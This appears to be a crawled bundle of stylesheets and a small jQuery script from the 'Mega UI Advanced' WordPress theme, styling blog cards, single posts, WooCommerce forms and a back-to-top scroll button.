.blog1-box .text1 img{border-radius: 50px;box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);}
.blog1-box .text2 { 
    color: black;
    position: absolute;
    bottom: 0%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    white-space: nowrap;
    background-color: #fff;
    color:#007bff;
    border-radius: 50px;
    width: 50px;
    height: 50px;
    text-align: center;
    padding-top: 8px;
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);  
}
.blog1-box .card-img img {
    position: relative;
    width: 100%;
    display: block;
}
.blog1-box{border:0px;}


/*blog2*/
.blog2-box .profile{   
    position:relative; 
    width: 65px;
    height: 65px;
    margin: auto;
    border-radius: 50px;
    padding: 6px;
    background-color: #fff;
    margin-top: -49px;  
}
.blog2-box .profile img{border-radius: 50px;}

.blog2-box .card-title{margin-top:2%;}

/*blog3*/
.blog3-box{padding:0px;border:0px;}
.blog3-box .profile {
    position: absolute;
    width: 65px;
    height: 65px;
    right: -31px;
    top: 36%;
    border-radius: 50px;
    padding: 6px;
    background-color: #fff;
}

.blog3-box .profile img{border-radius: 50px;}

/*blog4*/


/**/
.image-blog .card-body {
    padding: 0px;
}
.image-blog .card-body img{width:100%;}

.blog4-box .card-bottom {
    background-color: #f7f7f7;
    padding: 4% 4% 3% 4%;
}
.blog4-box .list-style-two li {
    position: relative;
    padding-left: 75px;
    margin-bottom: 8px;
    color: #1a1d1f;
    font-size: 16px;
    font-weight: 500;
}
.blog4-box .list-style-two li .icon {
    position: absolute;
    left: 0px;
    font-size: 18px;
}
.blog4-box .card-bottom .profile {
    width: 60px;
    height: 60px;
    margin: auto;
    border-radius: 50px;
    padding: 6px;
    background-color: transparent;
    padding-top:0px;
}
.blog4-box .profile img {
    border-radius: 50px;
}
.blog4-box .comment {
    padding: 0 25px;
}
.blog4-box .card-body {
    position: relative;
}
.blog4-box .card-body .overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: linear-gradient(#ffffff00, #040404d9);
    overflow: hidden;
    transition: .5s ease;
    opacity: 1;
}
.blog4-box .card-body .text {
    color: white;
    position: absolute;
    top: 128%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    transition: all 0.3s ease;
    width: 100%;
    text-align: left;
    padding: 0 17px;
}
.blog4-box .card-body .text p{margin-top: 30px;
transition: all 0.3s ease;
}
.blog4-box .card-title {
    margin-top: 2%;
}
.blog4-box .card-body:hover .overlay {
  height: 100%;
}
.blog4-box .card-body:hover .text{top: 50%;}
.blog4-box .card-body:hover .text p{margin-top: 0;}
.blog4-box .comment {
    padding: 0 25px;
}
.blog4-box .comment span {
    position: relative;
    background-color: #007bff;
    color: #fff;
    float: right;
    width: 50px;
    height: 50px;
    text-align: center;
    border-radius: 50px;
    margin-top: -38px;
    padding: 5px 0px;
}
.image-blog .card-title a{color:#fff;}

/*single-post2*/
.section1b {
    background: #c62641;
    height: 600px;
    position: relative;
    width: 100%;
}
.section2b{position: relative;}

.section1b-inner{    position: fixed;
    width: 100%;}
.section2b-inner {
    top: -99px;
    z-index: 2;
}
.section2b-inner .card{
    border-radius: 0;
}
.post-single-bg {
    background-color: #ccc;
    background-size: cover;
    background-attachment: fixed;
    overflow: hidden;
    padding: 0px;
}
.cat-box {
    padding: 18% 20% 18% 20%;
    background: #2b2b285c;
    z-index: 2;
    backface-visibility: hidden;
}
.cat-links a {
    margin-right: 10px;
    line-height: 1;
    padding: 6px 12px;
    border: 1px solid;
    border-radius: 16px;
    color: #fff;
    display: inline-block;
    margin-bottom: 5px;
}
.posted-on span{
    margin-right: 10px;
}
.top-social .nav-link {
    border: 1px solid;
    border-radius: 5px;
    margin-left: 5px;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 100;
}
.top-social .nav-link:hover,
.top-content .nav-link:hover{
    color: #fff;
}
.top-content .nav-link {
    margin-left: 5px;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 100;
}
.header-center{
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://darshansaroya.com/wp-content/themes/mega-ui-advanced/style.css?ver=6.7.4
body_size: 1216
content:
/*
Theme Name: Mega UI Advanced
Theme URI: https://darshansaroya.com/product/mega-ui-advanced/
Author: Darshan Saroya
Author URI: https://darshansaroya.com
Version: 3.0
Text Domain: mega-ui-advanced
Description: Advanced free version on Mega UI theme. As wordpress.org not allow some important features to add in theme. Mega UI added some of the features just make theme better. Added features are Social Sharing, Author social links. 
Tags: footer-widgets, blog, entertainment, one-column, two-columns, three-columns, left-sidebar, featured-images, theme-options, custom-logo, translation-ready, grid-layout, full-width-template, threaded-comments, custom-menu
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
.gallery-caption{

}
.bypostauthor{
	
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 100% !important;
    max-width: 100% !important;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    border-radius: 4px;
    border: 1px solid #ccc;
    padding: 5px;
}

.woocommerce form .form-row {
    width: 100%;
}
.woocommerce form .form-row label {
    margin-right: 10px;
}

span.select2-selection.select2-selection--single {
    min-width: 250px;
}
span.woocommerce-input-wrapper {
    width: 100%;
}
.woocommerce ul.order_details li {
   padding: 10px;
}
.mega-ui-theme-logo {
    max-height: 50px;
    margin-bottom: 10px;
}
.fa-facebook, .fa-facebook-square {
    background-color: #3b5998 !important;
}
.fa-twitter, .fa-twitter-square {
    background-color: #00aced !important;
}
.fa-google, .fa-google-plus-square {
    background-color: #dd4b39 !important;
}
.fa-youtube, .fa-youtube-play, .fa-youtube-square {
    background-color: #bb0000 !important;
}
.fa-tumblr, .fa-tumblr-square {
    background-color: #32506d !important;
}
.fa-vine {
    background-color: #00bf8f !important;
}
.fa-flickr {
    background-color: #ff0084 !important;
}
.fa-vimeo-square {
    background-color: #aad450 !important;
}
.fa-pinterest, .fa-pinterest-square {
    background-color: #cb2027 !important;
}
.fa-linkedin, .fa-linkedin-square {
    background-color: #007bb6 !important;
}
.fa-instagram {
    background-color: #517fa4 !important;
}
.fa-spotify {
    background-color: #1ED760 !important;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    border: 1px solid #ccc;
    padding: 5px 5px 10px 5px;
    text-align: center;
    
}
.woocommerce .products .star-rating{
    display: inline-block !important;
}
.woocommerce del {
    color: red !important;
}
.woocommerce ul.products li.product a img{
    margin-bottom: 0;
}
.woocommerce-account .woocommerce{
    display: flex;
    flex-wrap: wrap;
}
.woocommerce div.product div.images.woocommerce-product-gallery{
    width: 100%;
}
.mt-2.entry-content.wow.fadeIn {
    font-size: 20px;
}
@media (min-width:768px) {
.sidebar-item {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
}


.make-me-sticky {
  position: -webkit-sticky;
	position: sticky;
	top: 0;
    
  padding: 0 15px;
}
}
.entry-content strong {
    font-weight: bold !important;
}
.img-fluid.wp-post-image {
    width: 100%;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://darshansaroya.com/wp-content/themes/mega-ui-advanced/js/theme.js?ver=6.7.4
body_size: -51
content:
/* /* for scroll arrow */
     var amountScrolled = 300;
     new WOW().init();

jQuery(window).scroll(function() {
    if ( jQuery(window).scrollTop() > amountScrolled ) {
        jQuery('a.back-to-top').fadeIn('slow');
    } else {
        jQuery('a.back-to-top').fadeOut('slow');
    }
});

jQuery('a.back-to-top').click(function() {
    jQuery('html, body').animate({
        scrollTop: 0
    }, 700);
    return false;
});

jQuery('.navbar-nav li.dropdown').find('.fa-angle-down').each(function(){
        jQuery(this).on('click', function(){
            if( jQuery(window).width() < 769) {
                jQuery(this).parent().next().slideToggle();
            }
            return false;
        });
    });

jQuery('.mega-blog').isotope({
  // options
  itemSelector: '.mega-blog-item',
  masonry: {
        isFitWidth: true
      }
});